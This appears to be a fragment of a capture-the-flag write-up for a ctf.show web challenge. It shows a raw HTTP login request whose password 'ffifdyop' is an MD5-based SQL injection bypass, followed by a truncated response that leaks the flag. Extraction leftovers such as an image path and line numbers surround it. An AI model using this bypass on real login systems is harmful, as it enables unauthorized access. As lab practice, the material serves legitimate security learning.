 POST /api/ HTTP/1.1
Host: 11062f73-78ce-46f3-ba73-af617e032fa4.challenge.ctf.show:8080
Content-Length: 32
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin:
http://11062f73-78ce-46f3-ba73-af617e032fa4.challenge.ctf.show:8080
Referer:
http://11062f73-78ce-46f3-ba73-af617e032fa4.challenge.ctf.show:8080/s
ct-waf.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
17ac42932fb841-0400cb9748ecf2-6373264-144000-17ac42932fc8a5
Connection: close
username=admin&password=ffifdyop
1
2
3
4
5
6
7
8
9 "count":0,"data":[{"flag":"ctfshow{eaa2aa9d-9b7a-49a2-b812-8f6ea2c3bb